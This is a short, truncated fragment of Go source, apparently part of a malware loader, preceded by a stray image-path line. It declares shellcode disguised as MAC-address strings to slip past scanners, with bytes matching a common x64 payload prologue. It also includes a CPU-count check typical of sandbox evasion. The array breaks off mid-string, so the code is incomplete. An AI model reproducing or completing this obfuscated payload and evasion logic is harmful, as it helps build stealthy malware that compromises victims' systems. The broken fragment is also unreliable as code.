 )
var shell_mac []string = []string{"FC-48-83-E4-F0-E8", "C8-00-00-00-41-51", "41-50-52-51-56-48", "31-D2-65-48-8B-5
func numverofCPU() (int, error) {
num_of_cpu := runtime.NumCPU()
if num_of_cpu < 4 {
return 0, nil
} else {
return 1, nil
}
}